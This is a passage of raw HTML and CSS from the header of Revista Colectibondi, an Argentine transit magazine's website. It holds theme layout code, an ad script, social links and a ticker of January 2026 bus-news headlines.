vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13325";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2665";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/la-linea-114-extiende-su-recorrido-y-aterriza-en-aeroparque/"  rel="bookmark" title="La Línea 114 extiende su recorrido y «aterriza» en Aeroparque">La Línea 114 extiende su recorrido y «aterriza» en Aeroparque</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/un-hombre-fue-detenido-por-manejar-un-micro-durante-670-km-sin-parabrisas/"  rel="bookmark" title="Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas">Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/micros-de-larga-distancia-las-valijas-deberan-estar-registradas-a-nombre-de-cada-pasajero/"  rel="bookmark" title="Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero">Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/atencion-pasajeros-los-requisitos-para-registrar-el-equipaje-en-los-micros-de-larga-distancia/"  rel="bookmark" title="¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia">¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/13/atencion-coleccionistas-aparecio-a-la-venta-un-mercedes-benz-911-con-el-esquema-de-la-linea-60-que-funciona-como-habitacion-de-hotel/"  rel="bookmark" title="¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)">¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style 